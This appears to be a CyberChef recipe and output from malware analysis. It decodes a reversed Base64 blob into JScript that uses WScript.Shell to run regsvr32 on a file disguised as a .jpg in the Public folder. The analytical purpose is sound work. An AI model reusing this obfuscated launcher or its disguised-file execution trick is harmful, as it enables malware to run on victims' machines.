 Recipe
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Reverse
By
Character
Generic Code Beautify
Input
length: 244
lines: 1
2FmcgI3bjtGSpBHSvBHI9AibldHIBNGdpZXZY9kYqV2Y0hiI3N3YylGc05ycoVGbsJSK7YXYyBCavBHSpBnUhBHI9AibldHIBNGdpZXZY9kYqV2Y0hiIzNmc
pBHdp52ZuYWasV2c5NHdl12bipWZjRnIpsjcvN2aIlGcI9GcuIXduhiIyV2ZzZnczIDIjpDXcV3clJ3ccxFc1JGbpNGXcVWYzlXTpNmcvN3bmRHSvBnLqB3Z
ikyO
Output
start: 185
end: 185
length: 0
time: 9ms
length: 185
lines: 3
var rockHipHop = new ActiveXObject("wscript.shell");
var hopHipRap = new ActiveXObject("scripting.filesystemobject");
rockHipHop.run("regsvr32 c:\\users\\public\\easyMicrosoftHop.jpg");